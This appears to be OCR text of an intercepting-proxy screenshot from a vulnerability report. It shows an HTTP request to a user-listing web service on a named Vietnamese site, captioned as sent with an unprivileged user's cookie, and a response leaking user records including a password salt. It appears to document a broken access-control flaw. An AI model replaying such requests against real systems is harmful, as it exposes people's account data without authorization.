 Request
Pretty Raw \n Actions
1 POST /WebService/SystemManagementService.svc/GetListaspnet_Users?_dc=1623
2 Host: demo.hotich.vn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 160
10 Origin: https://demo.hotich.vn
11 Connection: close
12 Referer: https://demo.hotich.vn/View/SystemManagement/SysUserList.aspx
13 Cookie: _ga=GA1.2.1339235129.1622770441; ASP.NET_SessionId=hd1d05c2qigjvb
812CD19DBD8EE123256863C5CF4C14FBB68A52E387BD47859DF8E9CB0653C9C818DB998DF
14
15 {
"columns":"UserId,UserName,Email,FullName",
"filterHeader":"{}",
"entityName":"aspnet_Users",
"sort":"",
"dataVersion":1622703019172,
"page":1,
"start":0,
"limit":20
}
Sử dụng cookie của user không
được phân quyền hệ thống
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 2868
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Origin: *
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors *.hotich.vn;
10 Date: Wed, 09 Jun 2021 06:45:07 GMT
11 Connection: close
12 Set-Cookie: TS01dca6ec=019ba1692d24d76ae4a883b5fcf33eea57c5e236a92f197becc
13
14 {
"d":{
"__type":"ServiceResult:#MISA.QLHT",
"ActionName":null,
"CatpchaUrl":null,
"Code":null,
"Data":"{\"Data\":[{\"ApplicationName\":null,\"UserId\":\"78c6ffd3-de8
,\"OfficePhone\":\"\",\"MobilePhone\":\"\",\"JobTitle\":\"\",\"Fax\":n
nDistrictTitle\":\"Quận\",\"LocationDistrictName\":\"MISA\",\"Location
:1,\"PasswordSalt\":\"ZmovQOmoT468ZkeijKtLHw==\",\"MobilePIN\":null,\"
ame\":\"phường MISA 1\",\"LocationFullName\":\"UBND Phường MISA 1, Quậ
false,\"IsSystemRole\":false,\"MISAID\":null,\"PhoneNumber\":null,\"Co
"Errors":[
],
"Message":null,
"SerializeConfig":null,
"ServiceParams":null,
"Status":true,
"WarningKey":null
}
}
INSPECTOR